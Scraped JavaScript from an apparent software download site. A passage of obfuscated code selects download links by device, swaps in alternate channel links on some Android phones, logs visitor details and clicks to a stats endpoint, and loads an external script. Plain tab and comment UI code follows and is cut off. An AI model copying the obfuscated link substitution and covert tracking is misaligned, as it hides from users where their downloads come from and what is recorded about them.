a0_0x12de5e(0x2cd)+a0_0x12de5e(0x302)+'.co'+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x402)+'ing'+'han'+a0_0x12de5e(0x174)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x338)+'xk.'+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x43a)+a0_0x12de5e(0x240)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x21d)+a0_0x12de5e(0x197)+'8.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0xfe)+a0_0x12de5e(0x1db)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x415)+a0_0x12de5e(0x297)+a0_0x12de5e(0x380)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x41d)+a0_0x12de5e(0x22b)+a0_0x12de5e(0xf6)+'m']=['#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f[a0_0x12de5e(0x3da)+'.go'+a0_0x12de5e(0x1ea)+a0_0x12de5e(0x270)+'n']=[a0_0x12de5e(0x2f2)+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x117)+'ood'+'jc.'+'cn']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1da)+a0_0x12de5e(0x32a)+'n7.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.k'+'aix'+a0_0x12de5e(0x11f)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+'res'+'s',a0_0x12de5e(0x3c5)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x345)+'mjd'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x199)+'cai'+a0_0x12de5e(0x335)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a',a0_0x12de5e(0x2b1)+'zdo'+'wn'],a0_0x29980f[a0_0x12de5e(0x21a)+'uca'+'i88'+a0_0x12de5e(0x33a)+'om']=['.ga'+'me-'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x440)+'wan'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x273)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x362)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+'pdo'+'wn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3b6)+a0_0x12de5e(0xf2)+'fo.'+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'n\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x2ba)+a0_0x12de5e(0x162)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x37c)+a0_0x12de5e(0x1cc)+'.co'+'m']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+a0_0x12de5e(0xcd)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x344)+'a.c'+'om']=[a0_0x12de5e(0x1c2)+a0_0x12de5e(0x185)+a0_0x12de5e(0x14d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e6)+a0_0x12de5e(0xe7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'om']=['.bt'+'n\x20a'],a0_0x29980f['m.d'+a0_0x12de5e(0x3a3)+a0_0x12de5e(0x12d)+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xf6)+'nt\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x4ae)+'ouz'+a0_0x12de5e(0x2b9)+a0_0x12de5e(0xf9)+'cn']=[a0_0x12de5e(0x257)+'_bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'hou'+'you'+a0_0x12de5e(0x13a)+a0_0x12de5e(0xe7)+'.cn']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e5)+a0_0x12de5e(0x336)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x13d)+'st\x20'+'a'],a0_0x29980f[a0_0x12de5e(0xc2)+a0_0x12de5e(0x4a4)+'u.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x290)+'per'+'.ne'+'t']=[a0_0x12de5e(0x2dd)+'com'+a0_0x12de5e(0xbe)+a0_0x12de5e(0x2db)+'a'],a0_0x29980f['m.p'+a0_0x12de5e(0x36b)+a0_0x12de5e(0x381)+'et']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45b)+a0_0x12de5e(0x348)+'n31'+a0_0x12de5e(0x44c)+'om']=[a0_0x12de5e(0x224)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2c1)+a0_0x12de5e(0x127)+a0_0x12de5e(0x2e6)],a0_0x29980f['m.e'+a0_0x12de5e(0x418)+a0_0x12de5e(0x4b2)+a0_0x12de5e(0x1be)+'com']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x142)+a0_0x12de5e(0x121)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+'wn1'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x258)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x24b)+a0_0x12de5e(0x3d9)+'nqi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x122)+'but'+'ton'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0xa1)+a0_0x12de5e(0x3a1)+a0_0x12de5e(0x370)+'om']=['.do'+'wn_'+a0_0x12de5e(0x2d7)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'_b'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x180)+'4sh'+a0_0x12de5e(0x2b8)+'i.c'+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a0_0x12de5e(0x438)+a0_0x12de5e(0x257)+'_bt'+'n'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3b7)+'hou'+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'];let downObj=a0_0x29980f;function isMobileDown(){const _0x4ebba1=a0_0x12de5e,_0x4593be=navigator[_0x4ebba1(0x1ae)+_0x4ebba1(0x103)+_0x4ebba1(0x18d)]||navigator[_0x4ebba1(0x303)+_0x4ebba1(0x46e)]||window['ope'+'ra'],_0x57b10b=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x4ebba1(0x203)+'t'](_0x4593be[_0x4ebba1(0x35b)+_0x4ebba1(0x3f1)+'rCa'+'se']());return _0x57b10b;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x117ef3=a0_0x12de5e,_0x37adf5=navigator[_0x117ef3(0x1ae)+_0x117ef3(0x103)+_0x117ef3(0x18d)]||navigator['ven'+_0x117ef3(0x46e)]||window[_0x117ef3(0xad)+'ra'];if(/iPad|iPhone|iPod/[_0x117ef3(0x203)+'t'](_0x37adf5)&&!window[_0x117ef3(0x411)+'tre'+'am'])return _0x117ef3(0x1d0);if(/android/i[_0x117ef3(0x203)+'t'](_0x37adf5))return _0x117ef3(0x398)+_0x117ef3(0x3b2)+'d';return _0x117ef3(0x277)+_0x117ef3(0x16e)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on'][a0_0x12de5e(0x2bf)+a0_0x12de5e(0x1b4)+'me'];window[a0_0x12de5e(0x10d)+'ati'+'on']['hos'+'t'][a0_0x12de5e(0x2de)+'lud'+'es'](a0_0x12de5e(0x2f4)+a0_0x12de5e(0x2cc)+'56.'+a0_0x12de5e(0x1d9))&&(currentUrlDown='/'+pageConfig['typ'+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console['log'](a0_0x12de5e(0x2c5)+a0_0x12de5e(0x1f5)+a0_0x12de5e(0x18a)+a0_0x12de5e(0x207)+'o:'+currentDomain);function getDownUrl(){const _0x518de7=a0_0x12de5e;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x127f9e){let _0x53fd53=setInterval(()=>{showDomA&&(clearInterval(_0x53fd53),showDomA());},0x1f4);}let _0x29141a='';window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0x2de)+_0x518de7(0x161)+'es'](_0x518de7(0x2c8)+_0x518de7(0x1df)+_0x518de7(0x2fc)+_0x518de7(0x46f))?_0x29141a=currentDomain:_0x29141a=window[_0x518de7(0x10d)+'ati'+'on'][_0x518de7(0x1a4)+'t'][_0x518de7(0xbc)+'lac'+'e'](/^m\./,_0x518de7(0x3da)+'.');const _0x4e16c2={};_0x4e16c2['ref'+_0x518de7(0x21e)+'r']=document['ref'+'ere'+'r'],$[_0x518de7(0x44e)+'x']({'url':'//'+_0x29141a+(_0x518de7(0x193)+_0x518de7(0x31c)+_0x518de7(0x2ec)+_0x518de7(0x1a5)+_0x518de7(0xaf)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x518de7(0x1ed)+_0x518de7(0x3d1)]-0x1],'type':_0x518de7(0x28c),'data':_0x4e16c2,'success':function(_0x78bc4a){const _0xb4b600=_0x518de7;mobileDown==0x0?downUrlFirst=mobileOS===_0xb4b600(0x1d0)?_0x78bc4a[_0xb4b600(0x272)][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a['Pc'][0x0]:downUrlFirst=_0x78bc4a['Pc'][0x0]?_0x78bc4a['Pc'][0x0]:_0x78bc4a['Az'][0x0]?_0x78bc4a['Az'][0x0]:_0x78bc4a[_0xb4b600(0x272)][0x0];downapk(),downType=_0x78bc4a['Pc'][0x0]?'电脑':_0x78bc4a['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x5345da=a0_0x12de5e;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2f572c={};_0x2f572c[_0x5345da(0x3a0)]=window[_0x5345da(0x10d)+'ati'+'on']['hre'+'f'],_0x2f572c[_0x5345da(0x1a4)+'t']=window['loc'+_0x5345da(0x3d2)+'on'][_0x5345da(0x1a4)+'t'],_0x2f572c[_0x5345da(0xee)+'e']=pageConfig['nam'+'e'],_0x2f572c[_0x5345da(0x120)+_0x5345da(0x261)+'s']=downUrlFirst,_0x2f572c[_0x5345da(0x433)+'tId']=numbersInUrlDown[numbersInUrlDown[_0x5345da(0x1ed)+_0x5345da(0x3d1)]-0x1],_0x2f572c[_0x5345da(0xec)+'e']=downType,_0x2f572c[_0x5345da(0x256)+_0x5345da(0x453)+_0x5345da(0xf1)]=pageConfig?.[_0x5345da(0xec)+'e'];const _0xb83fe5={};_0xb83fe5[_0x5345da(0x3a0)]='//'+currentDomain+(_0x5345da(0x193)+_0x5345da(0x379)+_0x5345da(0x464)+_0x5345da(0x2c5)+_0x5345da(0x10c)+_0x5345da(0x13b)+'Add'+_0x5345da(0x1e2)+'k'),_0xb83fe5['dat'+'a']=_0x2f572c,_0xb83fe5['typ'+'e']=_0x5345da(0x28c),_0xb83fe5['suc'+_0x5345da(0x296)+'s']=function(_0x72655e){},_0xb83fe5['err'+'or']=function(){},$[_0x5345da(0x44e)+'x'](_0xb83fe5);}function getDownUrlNew(){const _0x4778d9=a0_0x12de5e;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x4b3bdc='';window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['hos'+'t'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('war'+'33')&&window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on']['pat'+'hna'+'me'][_0x4778d9(0x2de)+_0x4778d9(0x161)+'es']('thr'+'ead')?_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+'gth']-0x3]:_0x4b3bdc=numbersInUrlDown[numbersInUrlDown[_0x4778d9(0x1ed)+_0x4778d9(0x3d1)]-0x1];const _0x1b4eab={'id':_0x4b3bdc,'tableName':pageConfig?.[_0x4778d9(0xec)+'e'],'host':window[_0x4778d9(0x10d)+_0x4778d9(0x3d2)+'on'][_0x4778d9(0x1a4)+'t'],'referer':window[_0x4778d9(0x10d)+'ati'+'on'][_0x4778d9(0x2fd)+'f'],'documentreferer':document[_0x4778d9(0x33c)+'err'+'er'],...userIsReal};$[_0x4778d9(0x44e)+'x']({'url':'//'+currentDomain+(_0x4778d9(0x193)+_0x4778d9(0x2f1)+_0x4778d9(0x34d)+_0x4778d9(0x1e2)+_0x4778d9(0x285)+'et'),'data':_0x1b4eab,'type':_0x4778d9(0x28c),'success':function(_0x5e7f01){const _0xb87b3d=_0x4778d9;_0x5e7f01[_0xb87b3d(0x2ce)+'a'][_0xb87b3d(0x4b5)+_0xb87b3d(0x3f6)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+_0xb87b3d(0xf5)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0xb87b3d(0x2c5)+'nlo'+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0xb87b3d(0x1d0)?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['ios'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0],downUrlAnother=_0x5e7f01['dat'+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0xb87b3d(0x2de)+'lud'+'es']('res'+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'))wpRid=new URL(downUrlFirst)[_0xb87b3d(0x24a)+_0xb87b3d(0x392)+_0xb87b3d(0xe3)+_0xb87b3d(0x19d)][_0xb87b3d(0x24c)](_0xb87b3d(0x261)+_0xb87b3d(0x33b)+_0xb87b3d(0x123)+'id'),wpChannel=new URL(downUrlFirst)[_0xb87b3d(0x24a)+'rch'+'Par'+'ams']['get'](_0xb87b3d(0x27c)+'nne'+'l');else downUrlFirst?.['inc'+_0xb87b3d(0x161)+'es'](_0xb87b3d(0x35d)+_0xb87b3d(0x2ce)+_0xb87b3d(0x495)+'xia'+'zai'+_0xb87b3d(0x1e0)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.['len'+_0xb87b3d(0x3d1)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x518f85){let _0x218dac=setInterval(()=>{showDomA&&(clearInterval(_0x218dac),showDomA());},0x1f4);}}else downUrlFirst=_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][0x0]:_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]?_0x5e7f01[_0xb87b3d(0x2ce)+'a']['az'][0x0]:_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0];downUrlFirst&&getOtherJs(),_0x5e7f01['dat'+'a']['pc'][0x0]==undefined&&_0x5e7f01['dat'+'a']['az'][0x0]==undefined&&_0x5e7f01['dat'+'a'][_0xb87b3d(0x434)][0x0]==undefined?getDownUrl():downapk(_0x5e7f01[_0xb87b3d(0x2ce)+'a']['pc'][_0xb87b3d(0x1ed)+_0xb87b3d(0x3d1)]>0x0);},'error':function(){getDownUrl();}});}window[a0_0x12de5e(0x2c5)+a0_0x12de5e(0x244)+'ge']?downObj[window['loc'+'ati'+'on'][a0_0x12de5e(0x1a4)+'t']]?.[a0_0x12de5e(0xdb)+a0_0x12de5e(0x472)+'h'](_0x4dacaf=>{const _0x27c760=a0_0x12de5e;let _0x5281f5='暂无'+(mobileDown===0x0?mobileOS===_0x27c760(0x1d0)?'苹果':'安卓':'PC')+'版';$(_0x4dacaf)[_0x27c760(0x269)+'t'](_0x5281f5);}):getDownUrlNew();function downapk(_0x587557){const _0x159a86=a0_0x12de5e;downObj[window[_0x159a86(0x10d)+_0x159a86(0x3d2)+'on'][_0x159a86(0x1a4)+'t']]?.[_0x159a86(0xdb)+_0x159a86(0x472)+'h'](_0x4e2d31=>{const _0x160114=_0x159a86;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x160114(0x10d)+'ati'+'on'][_0x160114(0x1a4)+'t'][_0x160114(0x2de)+_0x160114(0x161)+'es'](_0x160114(0x2c8)+_0x160114(0x1df)+_0x160114(0x2fc)+_0x160114(0x46f)))return;console['log'](_0x160114(0x2c5)+_0x160114(0x100)+'lFi'+_0x160114(0x259)+_0x160114(0x17f)+_0x160114(0x361)+_0x160114(0x279));let _0x52acc9='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x52acc9);}else{if(_0x587557){if(mobileDown===0x1)$(_0x4e2d31)[_0x160114(0x269)+'t'](_0x160114(0x1bc)+'下载');else{if(window[_0x160114(0x10d)+_0x160114(0x3d2)+'on'][_0x160114(0x1a4)+'t']['ind'+_0x160114(0x1f0)+'f']('mod'+_0x160114(0x15a)+_0x160114(0x205)+'.co'+'m')!==-0x1&&mobileDown===0x0)$(_0x160114(0x1de)+_0x160114(0x1c6)+_0x160114(0x452)+'m')[_0x160114(0x269)+'t']('平台：'+'电脑'),$(_0x4e2d31)[_0x160114(0x269)+'t']('电脑资'+_0x160114(0xc9)),$(_0x4e2d31)['aft'+'er'](_0x160114(0x49d)+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+_0x160114(0x4b7)+_0x160114(0xd9)+_0x160114(0x231)+_0x160114(0x21f)+'ext'+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+'er;'+_0x160114(0x466)+_0x160114(0xa9)+_0x160114(0x33e)+'面为非'+'安卓软'+_0x160114(0x233)+_0x160114(0x1e9)+'支持A'+_0x160114(0x3fe)+'oid'+_0x160114(0x1a8)+'装\x20<'+_0x160114(0x1c4)+'v>');else mobileDown===0x0&&($(_0x4e2d31)['tex'+'t'](_0x160114(0x1bc)+'下载'),$(_0x4e2d31)[_0x160114(0xa2)+'er']('<di'+_0x160114(0x46a)+'tyl'+_0x160114(0x255)+'col'+_0x160114(0xd9)+'\x20re'+'d;t'+_0x160114(0x49b)+_0x160114(0x113)+_0x160114(0x439)+_0x160114(0x16d)+_0x160114(0x18d)+_0x160114(0xb8)+'\x27>温'+_0x160114(0xa9)+_0x160114(0x11e)+_0x160114(0x2c6)+_0x160114(0xa8)+_0x160114(0x400)+_0x160114(0x105)+'脑版页'+_0x160114(0x26f)+_0x160114(0x323)+_0x160114(0x2bd)+'>'),$(_0x4e2d31)['par'+'ent']()[_0x160114(0x1e7)]('dis'+_0x160114(0x23f)+'y',_0x160114(0x202)+'x'),$(_0x4e2d31)[_0x160114(0x39c)+_0x160114(0x18d)]()[_0x160114(0x1e7)](_0x160114(0x202)+_0x160114(0x2bc)+_0x160114(0x2e3)+_0x160114(0x420)+'on',_0x160114(0x4b7)+'umn'));}}$(_0x160114(0x473)+'y')['on'](_0x160114(0x47e)+'ck',_0x4e2d31,function(_0x17ed9e){const _0x7e43a8=_0x160114;isAndPhone&&(downUrlFirst=downUrlOld);_0x17ed9e[_0x7e43a8(0xc6)+'ven'+_0x7e43a8(0x156)+_0x7e43a8(0x212)+'lt']();const _0x58f3b2=document[_0x7e43a8(0x407)+_0x7e43a8(0x178)+_0x7e43a8(0x195)+_0x7e43a8(0xbe)+'t']('a');_0x58f3b2[_0x7e43a8(0x2fd)+'f']=downUrlFirst,_0x58f3b2['dow'+_0x7e43a8(0xf5)+'ad']='';try{setTrack()&&clickAnotherNew('网站点'+'击',wpChannel,wpRid);}catch(_0x465687){}let _0x41ef06=_0x58f3b2[_0x7e43a8(0x2fd)+'f'][_0x7e43a8(0x2de)+_0x7e43a8(0x161)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x2a0b39=validate(cryObject['sc']);_0x58f3b2['hre'+'f']=_0x58f3b2[_0x7e43a8(0x2fd)+'f']+_0x41ef06+'sc='+encodeURIComponent(_0x2a0b39);}actionObjDown[_0x7e43a8(0x146)+'yTi'+'me']=Math[_0x7e43a8(0x476)+'or']((new Date()-window[_0x7e43a8(0x470)+_0x7e43a8(0xdb)+_0x7e43a8(0x112)+'ce']['tim'+_0x7e43a8(0xe9)]['nav'+'iga'+'tio'+'nSt'+_0x7e43a8(0x26a)])/0x3e8),actionObjDown[_0x7e43a8(0x31a)+_0x7e43a8(0x46c)+_0x7e43a8(0x458)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x7e43a8(0x1ed)+_0x7e43a8(0x3d1)]-0x1],actionObjDown[_0x7e43a8(0x352)+_0x7e43a8(0x27e)+_0x7e43a8(0xf1)]=encodeURIComponent(_0x58f3b2['hre'+'f']),actionObjDown['XY']=_0x17ed9e['cli'+_0x7e43a8(0x18d)+'X']+'*'+_0x17ed9e[_0x7e43a8(0x47e)+'ent'+'Y'],actionObjDown[_0x7e43a8(0xde)+'Nam'+'e']=_0x7e43a8(0x2c5)+'n',actionObjDown[_0x7e43a8(0x264)+'leN'+_0x7e43a8(0xf1)]=pageConfig?.[_0x7e43a8(0xec)+'e'],StatloadJs(actionObjDown),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x35d)+_0x7e43a8(0x147)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2),_0x58f3b2[_0x7e43a8(0x47e)+'ck'](),document[_0x7e43a8(0x473)+'y'][_0x7e43a8(0x245)+_0x7e43a8(0x248)+_0x7e43a8(0xcb)+'ld'](_0x58f3b2);});}});}var StatUrl='//'+currentDomain+(a0_0x12de5e(0x332)+a0_0x12de5e(0x1eb)+a0_0x12de5e(0x4b4)+a0_0x12de5e(0xe6)+'wse'+a0_0x12de5e(0x2f8)+'o');function StatloadJs(_0x2e7a86){const _0x3b769e=a0_0x12de5e,_0x5361de=getQuery(_0x2e7a86),_0x531009=Url+'?'+_0x5361de,_0x1e5653={};_0x1e5653[_0x3b769e(0x20c)+_0x3b769e(0x456)]=_0x3b769e(0x28c),_0x1e5653[_0x3b769e(0x43f)+'e']='no-'+_0x3b769e(0x1c0)+'s',_0x1e5653[_0x3b769e(0x407)+_0x3b769e(0x2fb)+'tia'+'ls']=_0x3b769e(0x414)+'t',fetch(_0x531009,_0x1e5653)[_0x3b769e(0x35f)+'ch'](_0x4105a9=>console['err'+'or'](_0x3b769e(0x47a)+_0x3b769e(0x3b9)+':',_0x4105a9));}const a0_0x422e9e={};a0_0x422e9e[a0_0x12de5e(0x3a0)]=window[a0_0x12de5e(0x10d)+'ati'+'on']['hre'+'f'],a0_0x422e9e['hos'+'t']=window[a0_0x12de5e(0x10d)+a0_0x12de5e(0x3d2)+'on']['hos'+'t'],a0_0x422e9e[a0_0x12de5e(0x124)+'le']=document[a0_0x12de5e(0x124)+'le'],a0_0x422e9e[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er']=document[a0_0x12de5e(0x33c)+a0_0x12de5e(0xba)+'er'],a0_0x422e9e[a0_0x12de5e(0x2a0)+'iga'+a0_0x12de5e(0x2f9)]=window['nav'+a0_0x12de5e(0x1e4)+a0_0x12de5e(0x2f9)][a0_0x12de5e(0x1ae)+'rAg'+'ent'],a0_0x422e9e[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)]=window[a0_0x12de5e(0x38c)+a0_0x12de5e(0x1e8)][a0_0x12de5e(0x1bd)+'th']+'*'+window['scr'+a0_0x12de5e(0x1e8)]['hei'+'ght'],a0_0x422e9e[a0_0x12de5e(0x165)+'ile']=mobile,a0_0x422e9e[a0_0x12de5e(0x165)+'ile'+a0_0x12de5e(0x155)+'e']=mobileType,a0_0x422e9e[a0_0x12de5e(0x31a)+a0_0x12de5e(0x46c)+a0_0x12de5e(0x458)+'nt']='',a0_0x422e9e[a0_0x12de5e(0x352)+'ssN'+a0_0x12de5e(0xf1)]='',a0_0x422e9e['XY']='',a0_0x422e9e[a0_0x12de5e(0xde)+a0_0x12de5e(0x46b)+'e']='',a0_0x422e9e[a0_0x12de5e(0x146)+a0_0x12de5e(0x2f7)+'me']='',a0_0x422e9e['tab'+a0_0x12de5e(0x453)+'ame']=pageConfig?.[a0_0x12de5e(0xec)+'e'],a0_0x422e9e['pag'+a0_0x12de5e(0x47b)]=pageConfig?.['id'];let actionObjDown=a0_0x422e9e;function getOtherJs(){const _0x1caa98=a0_0x12de5e;if(downObjNewOther[window[_0x1caa98(0x10d)+_0x1caa98(0x3d2)+'on'][_0x1caa98(0x1a4)+'t']]){const _0x455c32=document[_0x1caa98(0x407)+_0x1caa98(0x178)+'Ele'+_0x1caa98(0xbe)+'t']('scr'+_0x1caa98(0x315));_0x455c32[_0x1caa98(0x15d)]=_0x1caa98(0x3de)+_0x1caa98(0x107)+_0x1caa98(0x111)+_0x1caa98(0x238)+_0x1caa98(0xd3)+'.co'+_0x1caa98(0x109)+_0x1caa98(0x115)+_0x1caa98(0x1e3)+_0x1caa98(0x230)+'r.j'+'s',document[_0x1caa98(0x406)+'d'][_0x1caa98(0x35d)+'end'+'Chi'+'ld'](_0x455c32);}}

--- FILE ---
content_type: application/javascript
request_url: https://www.web20share.com/skinnew/js/softitem.js?v=1.5
body_size: 11619
content:
function selectTab() {
    $(".dptd").each(function () {
        var t = $(this);
        t.find("span").click(function () {
            var e = $(this);
            e.addClass("cur").siblings().removeClass("cur"), t.find(".address-wrap").eq(e.index()).addClass("on").siblings()
                .removeClass("on")
        })
    })
}


function getIntro() {
    var t = $("#soft-info"),
        e = t.find(".intro-txt"),
        a = e.height();
    if (!(a < 10800)) {
        t.append('<span class="moreBtn">查看全部内容</span>'), e.height(10800).addClass("f-mode");
        var i = 0;
        $(".moreBtn").click(function () {
            i ? (e.animate({
                height: 10800
            }, 100).addClass("f-mode"), $(this).html("查看全部内容"), $(this).removeClass("sq")) : (e.animate({
                height: a
            }, 100).removeClass("f-mode"), $(this).html("收起全部内容"), $(this).addClass("sq")), i = !i
        })
    }
}




/*评论功能*/
var flag = 0; //定义盖楼/报错的弹窗状态，0代表未弹出或者已关闭弹窗
var comment = {

    /*输入框交互*/
    inputDefault: function (obj) {
        var $obj = $(obj);
        var defaultVal = $obj.val();
        $obj.focus(function () {
            var iptval = $(this).val();
            if (!this.defaultValue) {
